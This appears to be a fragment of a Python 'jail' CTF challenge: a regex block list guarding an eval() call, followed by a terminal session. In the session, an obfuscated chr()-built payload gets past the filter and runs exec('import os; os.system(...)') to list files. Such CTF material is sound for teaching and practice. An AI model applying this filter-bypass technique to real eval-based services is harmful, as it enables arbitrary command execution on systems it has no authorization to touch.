 r'>',
r'\^',
#    r'v',
r'&',
r'\|',
r'_',
r'%',
# blocks all Unicode symbols and 'exec' and 'class' to prevent unwanted RCE
r'[\U000000ff-\U0010ffff]',
r'exec',
r'class'
]
inp = input('>>> ')
if any([re.search(r, inp) for r in regexes]):
print("Don't do bad stuff")
exit()
if eval(inp) == 1337:
print(FLAG)
else:
print('wrong')
┌──(justin㉿justin-DESKTOP)-[~/ctf/new-ctf-challenges/jail/python_jail_1/src]
└─$ python3 jail1.py
>>> eval(''.join((chr(int('1' '0' '1' '')),chr(int('1' '2' '0' '')),chr(int('1' '0' '1' '')),chr(int('9' '9' '')),chr(int('4' '0' '')),chr(int('3' '4' '')),chr(int('1' '0' '
5' '')),chr(int('1' '0' '9' '')),chr(int('1' '1' '2' '')),chr(int('1' '1' '1' '')),chr(int('1' '1' '4' '')),chr(int('1' '1' '6' '')),chr(int('3' '2' '')),chr(int('1' '1' '1'
 '')),chr(int('1' '1' '5' '')),chr(int('5' '9' '')),chr(int('3' '2' '')),chr(int('1' '1' '1' '')),chr(int('1' '1' '5' '')),chr(int('4' '6' '')),chr(int('1' '1' '5' '')),chr(
int('1' '2' '1' '')),chr(int('1' '1' '5' '')),chr(int('1' '1' '6' '')),chr(int('1' '0' '1' '')),chr(int('1' '0' '9' '')),chr(int('4' '0' '')),chr(int('3' '9' '')),chr(int('1
' '0' '8' '')),chr(int('1' '1' '5' '')),chr(int('3' '9' '')),chr(int('4' '1' '')),chr(int('3' '4' '')),chr(int('4' '1' '')))))
answer.py  jail1.py  __pycache__  start.sh
wrong
┌──(justin㉿justin-DESKTOP)-[~/ctf/new-ctf-challenges/jail/python_jail_1/src]
└─$